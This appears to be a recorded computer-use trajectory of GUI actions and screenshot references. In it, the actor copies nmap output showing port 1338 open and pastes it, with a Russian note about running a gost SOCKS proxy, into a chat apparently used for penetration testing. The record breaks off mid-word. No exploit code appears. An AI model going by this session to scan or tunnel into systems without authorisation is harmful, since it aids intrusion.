
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "8"}
{"action": "key", "text": "Return"}

Step: Copy the nmap results showing 1338/tcp open and return to the Gemini Pentest chat
{"action": "mouse_move", "coordinate": [970, 965]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [417, 123]}
{"action": "mouse_move", "coordinate": [563, 502]}
{"action": "mouse_move", "coordinate": [434, 107]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [902, 472]}
{"action": "scroll", "coordinate": [901, 471], "scroll_direction": "down", "scroll_amount": 3}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "ctrl+Tab"}
{"action": "key", "text": "ctrl+Tab"}
{"action": "key", "text": "ctrl+Tab"}

{"action": "left_click", "coordinate": [925, 847]}
Step: Send Gemini the pasted nmap output with the note 'окей, да, теперь после написания gost socks: 1338 он открылся'
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "shift+Return"}
{"action": "key", "text": "shift+Return"}
{"action": "type", "text": "окей, да, "}

{"action": "type", "text": "теперь пос"}

{"action": "type", "text": "ле написания"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": " gost soc"}
